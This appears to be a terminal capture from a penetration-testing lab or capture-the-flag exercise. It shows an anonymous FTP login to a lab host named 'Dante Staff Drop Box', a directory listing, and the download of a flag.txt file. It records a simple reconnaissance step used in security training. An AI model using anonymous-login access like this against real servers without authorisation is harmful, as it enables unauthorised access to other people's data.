 ftp> ftp 172.16.1.5
Connected to 172.16.1.5.
220 Dante Staff Drop Box
Name (172.16.1.5:kali): anonymous
331 Password required for anonymous
Password:
230 Logged on
Remote system type is UNIX.
Using binary mode to transfer files.
lsftp> ls
229 Entering Extended Passive Mode (|||52012|)
150 Opening data channel for directory listing of "/"
-r--r--r-- 1 ftp ftp             44 Jan 08  2021 flag.txt
226 Successfully transferred "/"
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||56147|)
150 Opening data channel for file download from server of "/flag.txt"
100% |********************************************************************************|
226 Successfully transferred "/flag.txt"
44 bytes received in 00:00 (74.85 KiB/s)